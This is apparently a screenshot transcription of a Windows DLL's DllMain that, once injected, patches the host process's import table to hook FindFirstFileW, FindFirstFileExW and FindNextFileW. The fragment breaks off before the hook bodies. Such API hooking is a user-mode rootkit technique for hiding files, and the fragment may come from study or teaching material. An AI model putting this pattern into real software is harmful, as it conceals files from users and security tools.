 njected-2.h
dllmain.cpp
injected-2
(Global Scope)
2 #include "injected-2.h"
3
4 BOOL APIENTRY DllMain( HINSTANCE hInst,
5 DWORD ul_reason_for_call,
6 LPVOID lpReserved
7 )
8 {
9 switch (ul_reason_for_call)
10 {
11 case DLL_PROCESS_ATTACH:
12
13 if (IAT_Patching(GetModuleHandle(NULL), "FindFirstFileW", FindFirstFileW_IAT, &originalFindFirstFileW) == 0)
14 {
15 OutputDebugStringA("Patching FindFirstFileW failed!");
16 }
17 else
18 {
19 OutputDebugStringA("Patching FindFirstFileW succeeded!");
20 }
21 if (IAT_Patching(GetModuleHandle(NULL), "FindFirstFileExW", FindFirstFileExW_IAT, &originalFindFirstFileExW) == 0)
22 {
23 OutputDebugStringA("Patching FindFirstFileExW_IAT failed!");
24 }
25 else
26 {
27 OutputDebugStringA("Patching FindFirstFileExW_IAT succeeded!");
28 }
29 if (IAT_Patching(GetModuleHandle(NULL), "FindNextFileW", FindNextFileW_IAT, &originalFindNextFileW) == 0)
30 {